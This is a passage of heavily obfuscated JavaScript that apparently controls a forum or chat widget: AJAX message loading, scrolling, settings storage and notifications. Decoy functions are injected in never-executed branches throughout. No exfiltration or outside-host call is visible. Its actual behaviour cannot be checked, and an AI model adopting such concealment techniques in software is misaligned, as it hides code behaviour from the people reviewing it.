__Uint8Array(__String%WxEp2oV[73]),Ap0pbv=Ap0pbv.next,__Array=__Array?__Array.next:WxEp2oV[18],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:WxEp2oV[18])}if(__Buffer)Ap0pbv.next=new __Uint8Array(__Buffer);return CJrUn6.next},console.log(__globalObject))}__globalObject[__String(WxEp2oV[102])]==__String(WxEp2oV[177])?ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__globalObject[__String(WxEp2oV[179])]}):(ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(1020))),__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[136]))[__String(WxEp2oV[334])]())})}}});return WxEp2oV[21]},[__String(WxEp2oV[267])](__TextDecoder){if(__String(1022)in XZ_RLO){__Uint8Array()}function __Uint8Array(){var __TextDecoder;function __Uint8Array(){}EWw3luY(__TextDecoder=function(__TextDecoder,__Buffer){var CJrUn6=WxEp2oV[0],__globalObject,__String,Ap0pbv,__Array,utf8ArrayToStr;EWw3luY(__globalObject=WxEp2oV[0],__String=new __Uint8Array(WxEp2oV[0]),Ap0pbv=__String,__Array=__TextDecoder,utf8ArrayToStr=__Buffer);while(__Array!==WxEp2oV[18]||utf8ArrayToStr!==WxEp2oV[18]){EWw3luY(__globalObject=(__Array?__Array.val:WxEp2oV[0])+(utf8ArrayToStr?utf8ArrayToStr.val:WxEp2oV[0])+CJrUn6,CJrUn6=Math.floor(__globalObject/WxEp2oV[73]),Ap0pbv.next=new __Uint8Array(__globalObject%WxEp2oV[73]),Ap0pbv=Ap0pbv.next,__Array=__Array?__Array.next:WxEp2oV[18],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:WxEp2oV[18])}if(CJrUn6)Ap0pbv.next=new __Uint8Array(CJrUn6);return __String.next},console.log(__TextDecoder))}__TextDecoder[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Buffer=this,CJrUn6=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__Buffer[__String(WxEp2oV[19])]+__String(WxEp2oV[79]),[__String(WxEp2oV[292])]:__String(WxEp2oV[313]),[__String(WxEp2oV[293])]:ips[__String(WxEp2oV[173])](__String(1025)),[__String(WxEp2oV[294])]:WxEp2oV[21],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(){__globalObject(__String(1026))[WxEp2oV[22]](__String(WxEp2oV[297]),function(__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const __Uint8Array=__globalObject(__TextDecoder[__String(WxEp2oV[298])]);ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__Uint8Array[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__TextDecoder[__String(WxEp2oV[179])]});return WxEp2oV[21]}EWw3luY(__TextDecoder[__String(WxEp2oV[293])]?(__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[301]))[__String(WxEp2oV[178])](),__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1028))[__String(1029)](__TextDecoder[__String(WxEp2oV[293])])):__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[301]))[__String(WxEp2oV[302])](),__Buffer[__String(WxEp2oV[163])](WxEp2oV[20]))})[__String(WxEp2oV[303])](function(){CJrUn6[__String(WxEp2oV[302])]()});return WxEp2oV[21]})}});CJrUn6[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[270])](__TextDecoder){__TextDecoder[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Uint8Array=this;ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[102])]:__String(WxEp2oV[282]),[__String(WxEp2oV[306])+WxEp2oV[193]]:ips[__String(WxEp2oV[173])](__String(1031)),[__String(WxEp2oV[283])]:__String(WxEp2oV[284]),[__String(WxEp2oV[285])]:{[WxEp2oV[174]]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[286])),[__String(WxEp2oV[287])]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[307])+__String(1033)+__String(1034)+WxEp2oV[304])},[__String(WxEp2oV[289])]:{[WxEp2oV[174]]:function(){EWw3luY(__Uint8Array[__String(WxEp2oV[305])](),ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(1035))[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[306])+WxEp2oV[193]]:__TextDecoder[__String(WxEp2oV[306])+WxEp2oV[193]]});return}const __Buffer=__globalObject(__String(WxEp2oV[308]))[__String(WxEp2oV[159])](__String(WxEp2oV[355]))==__String(WxEp2oV[307])&&__globalObject(__String(WxEp2oV[308]))[__String(WxEp2oV[159])](__String(WxEp2oV[356]))==__String(WxEp2oV[357]);__Buffer&&!__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[309]))?window[__String(WxEp2oV[310])][__String(WxEp2oV[311])+WxEp2oV[193]](ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))):__Uint8Array[__String(WxEp2oV[428])]()}))}}});return WxEp2oV[21]},[__String(WxEp2oV[268])](__TextDecoder){if(__String(1041)in XZ_RLO){__Uint8Array()}function __Uint8Array(){const __TextDecoder=require("path"),{version:__Uint8Array}=require("../../package"),{version:__Buffer}=require("@redacted/enterprise-plugin/package"),{version:CJrUn6}=require("@redacted/components/package"),{sdkVersion:__globalObject}=require("@redacted/enterprise-plugin"),Ap0pbv=require("../utils/isStandaloneExecutable"),__Array=require("./resolve-local-redacted-path"),utf8ArrayToStr=__TextDecoder.resolve(__dirname,__String(1042))}__TextDecoder[__String(WxEp2oV[319])+__String(WxEp2oV[320])+WxEp2oV[125]][__String(WxEp2oV[182])]();const __Buffer=this,CJrUn6=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__Buffer[__String(1045)+WxEp2oV[312]]+__String(1046),[__String(WxEp2oV[292])]:__String(WxEp2oV[313]),[__String(WxEp2oV[293])]:ips[__String(WxEp2oV[173])](__String(1047)),[__String(WxEp2oV[294])]:WxEp2oV[20],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(){__globalObject(__String(1048))[WxEp2oV[22]](__String(WxEp2oV[406]),function(__TextDecoder){ips[__String(WxEp2oV[175])]()(__Buffer[__String(WxEp2oV[19])]+__String(1050),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[183])]:{[__String(WxEp2oV[314])]:__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(WxEp2oV[315]))}})[__String(WxEp2oV[176])](function(__Uint8Array){if(__Uint8Array[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){if(__String(1051)in XZ_RLO){__Buffer()}function __Buffer(){var __Uint8Array=function(__Uint8Array,__TextDecoder,CJrUn6){var __globalObject={};if(CJrUn6.length!==__Uint8Array.length+__TextDecoder.length)return WxEp2oV[21];return __Buffer(__Uint8Array,__TextDecoder,CJrUn6,WxEp2oV[0],WxEp2oV[0],WxEp2oV[0],__globalObject)},__Buffer;EWw3luY(__Buffer=function(__Uint8Array,__TextDecoder,CJrUn6,__globalObject,__String,Ap0pbv,__Array){var utf8ArrayToStr=WxEp2oV[21];if(Ap0pbv>=CJrUn6.length)return WxEp2oV[20];if(__Array[""+__globalObject+__String+Ap0pbv]!==void 0)return __Array[""+__globalObject+__String+Ap0pbv];if(CJrUn6[Ap0pbv]===__Uint8Array[__globalObject]&&CJrUn6[Ap0pbv]===__TextDecoder[__String]){utf8ArrayToStr=__Buffer(__Uint8Array,__TextDecoder,CJrUn6,__globalObject+WxEp2oV[1],__String,Ap0pbv+WxEp2oV[1],__Array)||__Buffer(__Uint8Array,__TextDecoder,CJrUn6,__globalObject,__String+WxEp2oV[1],Ap0pbv+WxEp2oV[1],__Array)}else if(CJrUn6[Ap0pbv]===__Uint8Array[__globalObject]){utf8ArrayToStr=__Buffer(__Uint8Array,__TextDecoder,CJrUn6,__globalObject+WxEp2oV[1],__String,Ap0pbv+WxEp2oV[1],__Array)}else if(CJrUn6[Ap0pbv]===__TextDecoder[__String]){utf8ArrayToStr=__Buffer(__Uint8Array,__TextDecoder,CJrUn6,__globalObject,__String+WxEp2oV[1],Ap0pbv+WxEp2oV[1],__Array)}__Array[""+__globalObject+__String+Ap0pbv]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__Uint8Array))}ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__Uint8Array[__String(WxEp2oV[179])]})}else{__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[154])](__String(1052))[__String(WxEp2oV[151])]()}});return WxEp2oV[21]})}});CJrUn6[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[168])](__TextDecoder,__Uint8Array,__Buffer,CJrUn6){const Ap0pbv=this,__Array=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:Ap0pbv[__String(WxEp2oV[19])]+__String(1053)+__Uint8Array+__String(1054)+CJrUn6+__String(1055)+__Buffer,[__String(WxEp2oV[292])]:__String(WxEp2oV[408]),[__String(WxEp2oV[294])]:WxEp2oV[20],[__String(1057)+__String(1058)+__String(1059)]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(){if(__String(1060)in XZ_RLO){__Buffer()}function __Buffer(){}__globalObject(__String(1061))[__String(WxEp2oV[154])](__String(WxEp2oV[316]))[WxEp2oV[22]](__String(WxEp2oV[297]),function(__Buffer){__Buffer[__String(WxEp2oV[182])]();const CJrUn6=__globalObject(__Buffer[__String(WxEp2oV[298])]);ips[__String(WxEp2oV[175])]()(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:CJrUn6[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__Buffer){ips[WxEp2oV[171]][__String(WxEp2oV[419])+WxEp2oV[420]][__String(WxEp2oV[178])](__Buffer[__String(WxEp2oV[306])+WxEp2oV[193]]);if(__TextDecoder!=WxEp2oV[18]){Ap0pbv[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[318])+__TextDecoder)[__String(WxEp2oV[151])]()}if(__Buffer[__String(1063)]==WxEp2oV[1]){Ap0pbv[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1064)+__Uint8Array+"']")[__String(WxEp2oV[154])](__String(WxEp2oV[394]))[__String(WxEp2oV[151])]()}})[__String(WxEp2oV[303])](function(){__Array[__String(WxEp2oV[302])]()});return WxEp2oV[21]})}});__Array[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[269])](__TextDecoder,__Uint8Array){__Uint8Array[__String(WxEp2oV[319])+__String(WxEp2oV[320])+WxEp2oV[125]][__String(WxEp2oV[182])]();const __Buffer=this,CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[183])](__String(1066));EWw3luY(__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(1067))[__String(WxEp2oV[117])]("li")[__String(WxEp2oV[263])](__String(WxEp2oV[321])),__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[351])+WxEp2oV[239]](__String(WxEp2oV[321])),__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[151])+__String(1070)](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1071)](new RegExp(__String(1072),WxEp2oV[149]))||[])[__String(1073)](WxEp2oV[225])}),__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[276])](__String(1074)+CJrUn6),ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(1075)+__Buffer[__String(WxEp2oV[17])],CJrUn6));return WxEp2oV[21]},[__String(WxEp2oV[322])](__TextDecoder,__Uint8Array){__Uint8Array[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Buffer=this;__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(1076)](__String(WxEp2oV[323]),function(){__Buffer[__String(WxEp2oV[324])](this[__String(WxEp2oV[396])]);return WxEp2oV[21]});return WxEp2oV[21]},[__String(WxEp2oV[324])](__globalObject){if(ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[325])+this[__String(WxEp2oV[17])])==__globalObject){return}EWw3luY(ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[325])+this[__String(WxEp2oV[278])+WxEp2oV[274]],__globalObject),this[__String(WxEp2oV[326])](),this[__String(WxEp2oV[392])+__String(WxEp2oV[393])](),this[__String(WxEp2oV[332])]())},[__String(WxEp2oV[326])](){this[__String(WxEp2oV[95])][__String(WxEp2oV[327])]=this[__String(WxEp2oV[95])][__String(1084)]==WxEp2oV[1]&&ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[325])+this[__String(WxEp2oV[17])])?ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[325])+this[__String(WxEp2oV[17])]):this[__String(WxEp2oV[186])+WxEp2oV[149]][__String(WxEp2oV[327])]?this[__String(WxEp2oV[95])][__String(WxEp2oV[327])]:__String(1085)},[__String(1086)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[117])](__String(1087))[__String(WxEp2oV[328])]();this[__String(WxEp2oV[324])](__Uint8Array);return WxEp2oV[21]},[__String(1088)](){if(this[__String(WxEp2oV[340])+__String(WxEp2oV[341])+WxEp2oV[127]]){EWw3luY(ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[181])+__String(1091)+__String(1092)+__String(1093))}),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[329]))[__String(WxEp2oV[251])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[331]))),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[329]))[__String(WxEp2oV[159])](__String(WxEp2oV[333]),WxEp2oV[21]));return WxEp2oV[21]}this[__String(WxEp2oV[330])](ips[__String(WxEp2oV[173])](__String(1097)),ips[__String(WxEp2oV[173])](__String(WxEp2oV[331])))},[__String(WxEp2oV[332])](){EWw3luY(this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[329]))[__String(WxEp2oV[159])](__String(WxEp2oV[333]),WxEp2oV[20]),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[329]))[__String(WxEp2oV[251])](__String(WxEp2oV[384])+ips[__String(WxEp2oV[173])](__String(WxEp2oV[385]))),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[136]))[__String(WxEp2oV[334])](),this[__String(WxEp2oV[103])]=WxEp2oV[20],this[__String(WxEp2oV[335])]=WxEp2oV[21],this[__String(WxEp2oV[115])]=WxEp2oV[0],this[__String(1100)+__String(WxEp2oV[281])]=WxEp2oV[0],this[__String(WxEp2oV[105])]=WxEp2oV[0],this[__String(WxEp2oV[19])]=ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(1101)+this[__String(WxEp2oV[17])],this[__String(WxEp2oV[110])](),this[__String(WxEp2oV[163])](__String(1102)));if(this[__String(WxEp2oV[94])]){EWw3luY(this[__String(WxEp2oV[336])]=WxEp2oV[20],this[__String(WxEp2oV[108])]={},this[__String(WxEp2oV[337])]=WxEp2oV[18],this[__String(WxEp2oV[338])]())}return WxEp2oV[21]},[__String(WxEp2oV[339])](){EWw3luY(this[__String(WxEp2oV[92])]=WxEp2oV[21],this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1103))[__String(WxEp2oV[151])](),ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(1104))))},[__String(WxEp2oV[330])](__globalObject,__TextDecoder=WxEp2oV[18]){if(this[__String(WxEp2oV[92])]){return}EWw3luY(this[__String(WxEp2oV[305])](),this[__String(WxEp2oV[340])+__String(WxEp2oV[341])+WxEp2oV[127]]=WxEp2oV[20],this[__String(WxEp2oV[104])][__String(WxEp2oV[145])](ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(1105),{[__String(WxEp2oV[342])]:__globalObject,[__String(1106)]:__TextDecoder})));if(this[__String(WxEp2oV[94])]){if(this[__String(WxEp2oV[343])]){clearTimeout(this[__String(WxEp2oV[343])])}this[__String(WxEp2oV[337])][__String(1107)]()}return WxEp2oV[21]},[__String(WxEp2oV[391])](__TextDecoder){const __Uint8Array=this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1109)),__Buffer=this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1110));if(__TextDecoder==WxEp2oV[1]){EWw3luY(this[__String(WxEp2oV[344])]=WxEp2oV[21],__Buffer[__String(WxEp2oV[140])](__String(WxEp2oV[333]),WxEp2oV[21]),__Uint8Array[__String(WxEp2oV[328])](""));if(__Uint8Array[__String(WxEp2oV[154])](__String(1111))[__String(WxEp2oV[257])](__String(WxEp2oV[345]))){EWw3luY(__Uint8Array[__String(WxEp2oV[154])](__String(1113)+__String(1114)+WxEp2oV[414])[__String(WxEp2oV[263])](__String(WxEp2oV[345])),__Uint8Array[__String(1115)](__String(WxEp2oV[346]),__String(1117)),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135]))[__String(WxEp2oV[346])](this[__String(WxEp2oV[347])]),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1118))[__String(WxEp2oV[346])](this[__String(WxEp2oV[347])]),__globalObject(__String(1119)+"ar")[__String(WxEp2oV[143])](__String(WxEp2oV[348])))}}else{EWw3luY(this[__String(WxEp2oV[344])]=WxEp2oV[20],__Buffer[__String(WxEp2oV[140])](__String(WxEp2oV[333]),WxEp2oV[20]))}},[__String(WxEp2oV[358])+__String(WxEp2oV[359])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]));if(__Buffer){EWw3luY(ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[350])+__Uint8Array[__String(WxEp2oV[17])],WxEp2oV[0]),__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(WxEp2oV[256]))[__String(WxEp2oV[263])](__String(WxEp2oV[258])));if(ips[__String(WxEp2oV[155])](__String(WxEp2oV[200]))&&__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1123))[__String(WxEp2oV[129])]!=WxEp2oV[1]){__Uint8Array[__String(WxEp2oV[163])](WxEp2oV[20])}__globalObject(__String(WxEp2oV[264]))[__String(WxEp2oV[143])](__String(WxEp2oV[348]))}else{EWw3luY(ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[350])+__Uint8Array[__String(WxEp2oV[17])],WxEp2oV[1]),__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[437])+__String(WxEp2oV[438]))[__String(WxEp2oV[351])+WxEp2oV[239]](__String(WxEp2oV[258])),__Uint8Array[__String(WxEp2oV[305])](),__Uint8Array[__String(WxEp2oV[352])]=__globalObject[__String(WxEp2oV[353])]())}return WxEp2oV[21]},[__String(WxEp2oV[354])](){const __TextDecoder=__globalObject(__String(WxEp2oV[308]))[__String(WxEp2oV[159])](__String(WxEp2oV[355]))==__String(WxEp2oV[307])&&__globalObject(__String(WxEp2oV[308]))[__String(WxEp2oV[159])](__String(WxEp2oV[356]))==__String(WxEp2oV[357]);if(this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]))){if(__TextDecoder||!__TextDecoder&&ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[350])+this[__String(WxEp2oV[17])])!=WxEp2oV[1]){this[__String(WxEp2oV[358])+__String(WxEp2oV[359])]()}}},[__String(WxEp2oV[305])](){clearTimeout(this[__String(WxEp2oV[360])])},[__String(1126)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(WxEp2oV[361])]){return WxEp2oV[21]}const __Buffer=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1127)+__String(WxEp2oV[362])+__String(1128)),CJrUn6=__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[136])),Ap0pbv=__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?CJrUn6[__String(WxEp2oV[363])](__String(1129))[__String(WxEp2oV[159])](WxEp2oV[77]):CJrUn6[__String(WxEp2oV[363])](__String(1130))[__String(WxEp2oV[159])](WxEp2oV[77]);EWw3luY(__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[20],ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(WxEp2oV[368]),{[__String(WxEp2oV[259])]:__String(WxEp2oV[260]),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[183])]:{[__String(WxEp2oV[364])]:Ap0pbv?Ap0pbv:WxEp2oV[0],[__String(WxEp2oV[369])]:WxEp2oV[1]}})[__String(WxEp2oV[176])](function(CJrUn6){if(CJrUn6[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:CJrUn6[__String(WxEp2oV[179])]});return WxEp2oV[21]}if(CJrUn6[__String(WxEp2oV[370])]==WxEp2oV[1]){EWw3luY(__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[151])](),ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[371]))))}else{if(CJrUn6[__String(WxEp2oV[128])]){EWw3luY(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?(__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(1135)](__Uint8Array[__String(1136)+__String(1137)](CJrUn6[__String(WxEp2oV[128])])),__Buffer[__String(WxEp2oV[138])](__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](WxEp2oV[118]+Ap0pbv)[__String(WxEp2oV[372])]()[__String(WxEp2oV[373])]-WxEp2oV[374])):__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(1140)](__Uint8Array[__String(WxEp2oV[142])](CJrUn6[__String(WxEp2oV[128])])),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135]))]),__globalObject(__String(WxEp2oV[147]))[__String(WxEp2oV[148])]())}}})[__String(WxEp2oV[303])](function(){EWw3luY(__Uint8Array[__String(WxEp2oV[132])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[21])}));return WxEp2oV[21]},[__String(WxEp2oV[378])+WxEp2oV[379]](){if(this[__String(WxEp2oV[103])]||!this[__String(WxEp2oV[365])]){return WxEp2oV[21]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135])),CJrUn6=__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[136]));if(this[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])){if(!this[__String(WxEp2oV[366])]&&__Buffer[__String(WxEp2oV[138])]()!=WxEp2oV[0]){return WxEp2oV[21]}__TextDecoder=CJrUn6[__String(WxEp2oV[363])]()[__String(WxEp2oV[376])]()[__String(WxEp2oV[159])](WxEp2oV[77])}else{if(!this[__String(1143)+__String(1144)+"re"]&&__Buffer[__String(WxEp2oV[138])]()+__Buffer[__String(WxEp2oV[139])]()<__Buffer[WxEp2oV[0]][__String(WxEp2oV[367])]){return WxEp2oV[21]}__TextDecoder=CJrUn6[__String(WxEp2oV[363])]()[__String(WxEp2oV[377])]()[__String(WxEp2oV[159])](WxEp2oV[77])}if(__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[380]))[__String(WxEp2oV[129])]<=WxEp2oV[0]){const Ap0pbv=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(1147));this[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?CJrUn6[__String(1148)+WxEp2oV[127]](Ap0pbv):CJrUn6[__String(WxEp2oV[141])](Ap0pbv)}EWw3luY(__Uint8Array[__String(WxEp2oV[366])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[365])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[20],ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(WxEp2oV[368]),{[__String(WxEp2oV[259])]:__String(WxEp2oV[260]),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[183])]:{[__String(WxEp2oV[364])]:__TextDecoder?__TextDecoder:WxEp2oV[0],[__String(WxEp2oV[369])]:WxEp2oV[1]}})[__String(WxEp2oV[176])](function(Ap0pbv){if(Ap0pbv[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[306])+WxEp2oV[193]]:Ap0pbv[__String(WxEp2oV[179])]});return WxEp2oV[21]}if(Ap0pbv[__String(WxEp2oV[370])]==WxEp2oV[1]){ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[371])))}else{if(Ap0pbv[__String(WxEp2oV[128])]){EWw3luY(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?(CJrUn6[__String(WxEp2oV[145])](__Uint8Array[__String(WxEp2oV[142])](Ap0pbv[__String(WxEp2oV[128])])),__Buffer[__String(WxEp2oV[138])](__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](WxEp2oV[118]+__TextDecoder)[__String(WxEp2oV[372])]()[__String(WxEp2oV[373])]-WxEp2oV[374])):CJrUn6[__String(WxEp2oV[141])](__Uint8Array[__String(WxEp2oV[142])](Ap0pbv[__String(WxEp2oV[375])+WxEp2oV[125]])),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135]))]),__globalObject(__String(1149)+__String(1150)+__String(1151)+__String(1152))[__String(WxEp2oV[148])](),__Uint8Array[__String(WxEp2oV[365])]=WxEp2oV[20])}const __Array=__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?CJrUn6[__String(WxEp2oV[363])]()[__String(WxEp2oV[376])]()[__String(WxEp2oV[159])](WxEp2oV[77]):CJrUn6[__String(WxEp2oV[363])]()[__String(WxEp2oV[377])]()[__String(WxEp2oV[159])](WxEp2oV[77]);if(__Array==__TextDecoder){EWw3luY(__Uint8Array[__String(WxEp2oV[366])]=WxEp2oV[20],__Uint8Array[__String(WxEp2oV[378])+WxEp2oV[379]]())}}__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[380]))[__String(WxEp2oV[151])]()})[__String(WxEp2oV[303])](function(){EWw3luY(__Uint8Array[__String(WxEp2oV[132])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[21])}))},[__String(1153)](__globalObject){__globalObject[__String(WxEp2oV[411])+__String(WxEp2oV[412])+WxEp2oV[413]]();const 